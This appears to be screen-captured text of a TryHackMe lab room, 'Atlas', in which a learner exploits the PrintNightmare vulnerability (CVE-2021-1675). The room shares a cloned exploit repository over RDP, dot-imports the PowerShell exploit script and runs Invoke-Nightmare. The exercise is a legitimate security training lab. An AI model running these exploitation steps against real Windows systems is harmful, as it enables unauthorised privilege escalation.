 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:04 PM
96%
TryHackMe | Atlas - Mozilla Firefox
TryHackMe | Atlas
Hack The Box :: Hack The
INE - Login
New Tab
https://tryhackme.com/room/atlas
80%
24
Title
IP Address
Expires
Atlas v1.4
10.10.14.151
35m 04s
?
Woop woop! Your answer is correct.
Navigate to the /tmp directory of your attacking VM, then clone the repository.
Remember that /drive:/tmp,share argument in the xfreerdp command? It's about to come in useful.
No answer needed
Correct Answer
Inside your RDP session, open a new PowerShell Window.
No answer needed
Completed
The repository that we downloaded contains a PowerShell ( .ps1 ) script that needs to be imported.
We can import it using:
. \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Make sure to include the dot at the start!
This uses dot-syntax to import any functions exposed by the script. We are using \\tsclient\share to reference the share that we created. This allows us to
view (and thus import) files that are stored in the /tmp folder of our own attacking machine!
No answer needed
Completed
Only one thing left to do: run the exploit!
We can start the ball rolling by executing Invoke-Nightmare .
Exploiting PrintNightmare
PS C:\Users\Atlas> Invoke-Nightmare